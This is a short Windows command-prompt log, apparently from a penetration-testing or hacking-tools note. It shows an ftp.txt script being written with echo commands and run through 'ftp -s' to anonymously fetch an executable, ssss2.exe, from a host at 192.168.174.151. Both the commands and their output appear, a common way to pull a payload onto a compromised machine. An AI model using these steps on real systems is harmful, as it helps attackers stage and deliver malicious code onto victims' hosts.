 c:\test\update>echo open 192.168.174.151 21> ftp.txt
c:\test\update>echo ftp>> ftp.txt
c:\test\update>echo bin >> ftp.txt
c:\test\update>echo ftp>> ftp.txt
c:\test\update>echo GET ssss2.exe >> ftp.txt
c:\test\update>ftp -s:ftp.txt
ftp> open 192.168.174.151 21
连接到 192.168.174.151。
220 Microsoft FTP Service
用户(192.168.174.151:(none)):
331 Anonymous access allowed, send identity (e-mail name) as password.
230 User logged in.
ftp> ftp
无效命令。
ftp> GET ssss2.exe
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
ftp: 收到 28672 字节，用时 0.00秒 28672000.00千字节/秒。
ftp> quit
221 Goodbye.
c:\test\update>dir
驱动器 C 中的卷没有标签。
卷的序列号是 D6BD-CBD5
c:\test\update 的目录
2016/03/25 00:54 <DIR> .
2016/03/25 00:54 <DIR> ..
2016/03/25 00:54 57 ftp.txt
2016/03/25 00:54 28,672 ssss2.exe
7ools